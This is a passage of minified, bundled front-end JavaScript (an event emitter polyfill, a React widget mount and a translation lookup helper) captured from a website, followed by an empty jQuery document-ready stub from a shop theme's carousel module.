y(e,t,n,r){if("function"==typeof e.on)r.once?e.once(t,n):e.on(t,n);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,(function o(i){r.once&&e.removeEventListener(t,o),n(i)}))}}Object.defineProperty(l,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");u=e}}),l.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},l.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||a(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},l.prototype.getMaxListeners=function(){return c(this)},l.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r="error"===e,o=this._events;if(void 0!==o)r=r&&void 0===o.error;else if(!r)return!1;if(r){var a;if(t.length>0&&(a=t[0]),a instanceof Error)throw a;var l=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw l.context=a,l}var u=o[e];if(void 0===u)return!1;if("function"==typeof u)i(u,this,t);else{var s=u.length,c=v(u,s);for(n=0;n<s;++n)i(c[n],this,t)}return!0},l.prototype.addListener=function(e,t){return f(this,e,t,!1)},l.prototype.on=l.prototype.addListener,l.prototype.prependListener=function(e,t){return f(this,e,t,!0)},l.prototype.once=function(e,t){return s(t),this.on(e,p(this,e,t)),this},l.prototype.prependOnceListener=function(e,t){return s(t),this.prependListener(e,p(this,e,t)),this},l.prototype.removeListener=function(e,t){var n,r,o,i,a;if(s(t),void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,a||t)}return this},l.prototype.off=l.prototype.removeListener,l.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},l.prototype.listeners=function(e){return h(this,e,!0)},l.prototype.rawListeners=function(e){return h(this,e,!1)},l.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):m.call(e,t)},l.prototype.listenerCount=m,l.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},8:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return s}));var r=n(4),o=n(11),i=n(13),a=n(14);function l(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){l=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(l)throw i}}}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var s=null,c=[];function f(t){return new a.a((function(n,a){e(document).ready((function(){if(e(document.body).append('<div id="pqnp-win"></div>'),s=o.render(r.createElement(i.b,null),document.getElementById("pqnp-win")),n(s),t(s),c.length>0){var a,u=l(c);try{for(u.s();!(a=u.n()).done;){(0,a.value)(s)}}catch(e){u.e(e)}finally{u.f()}}}))}))}}).call(this,n(2))},9:function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var r=n(7);function o(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,l=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return l=e.done,e},e:function(e){u=!0,a=e},f:function(){try{l||null==n.return||n.return()}finally{if(u)throw a}}}}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var u=new r.EventEmitter,s=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l(this,"data",{}),l(this,"cache",{}),l(this,"on",(function(e,t){u.on(e,t)}))}var t,n,r;return t=e,(n=[{key:"setObject",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=0,r=Object.keys(e);n<r.length;n++){var o=r[n];this.data[o]=e[o]}t&&u.emit("ready",this)}},{key:"source",value:function(e){var t,n,r=this,i=this.data,a=o(t=e.split("."));try{for(a.s();!(n=a.n()).done;){var l=n.value;if(!i.hasOwnProperty(l))return console.error('Invalid translation path "'.concat(t,'" - "').concat(l,'"')),function(e){return e};i=i[l]}}catch(e){a.e(e)}finally{a.f()}return function(e){if(i.hasOwnProperty(e))return i[e].replace(/\&quot;/g,'"');var n="The translation does not exist >>>".concat(e,'<<< in "').concat(t,'"');return void 0===r.cache[n]&&(r.cache[n]=!0,console.log(n)),e}}},{key:"length",value:function(){return Object.keys(this.data).length}},{key:"set",value:function(e,t){var n=this;this.length()>0?e.l=this.source(t):this.on("ready",(function(){e.l=n.source(t)}))}}])&&a(t.prototype,n),r&&a(t,r),e}()}});

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/arditthemeszonecarousel/js/script.js
body_size: 67
content:
$(document).ready(function() {
    // put your jQuery code here
});